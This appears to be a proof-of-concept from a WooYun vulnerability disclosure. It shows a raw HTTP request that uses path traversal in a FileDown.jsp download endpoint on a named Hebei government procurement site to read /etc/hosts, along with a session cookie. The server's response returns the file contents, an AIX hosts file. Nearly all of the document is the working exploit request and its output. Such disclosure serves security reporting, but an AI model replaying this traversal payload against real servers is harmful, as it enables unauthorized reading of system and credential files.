 GET /zfcg/FileDown.jsp?fname=../../../etc/hosts HTTP/1.1
Host: www.ccgp-hebei.gov.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: citycode=130000000; cityname=%E7%9C%81%E6%9C%AC%E7%BA%A7;
JSESSIONID=f0tbV6vCvyVfNYyyGl3XG6HpGPpZYrmQy6DlrzLzprglg08CHchv!-114716
7618
Connection: keep-alive
HTTP/1.1 200 OK
Date: Fri, 31 Jul 2015 03:07:17 GMT
Content-Type: application/octet-stream
Content-Disposition: attachment;filename=hosts
Content-Length: 1969
# @(#)47        1.1  src/bos/usr/sbin/netstart/hosts, cmdnet, bos530
7/24/91 10:00:46
# IBM_PROLOG_BEGIN_TAG
# This is an automatically generated prolog.
#
# bos530 src/bos/usr/sbin/netstart/hosts 1.1
#
# Licensed Materials - Property of IBM
#
# (C) COPYRIGHT International Business Machines Corp. 1985,1989
# All Rights Reserved
#
# US Government Users Restricted Rights - Use, duplication or
# disclosure restricted by GSA ADP Schedule Contract with IBM Corp.
#
# IBM_PROLOG_END_TAG
#
# COMPONENT_NAME: TCPIP hosts
#
# FUNCTIONS: loopback
#
# ORIGINS: 26  27
#
# (C) COPYRIGHT International Business Machines Corp. 1985, 1989
# All Rights Reserved
# Licensed Materials - Property of IBM
#
# US Government Users Restricted Rights - Use, duplication or
www.wooyun.org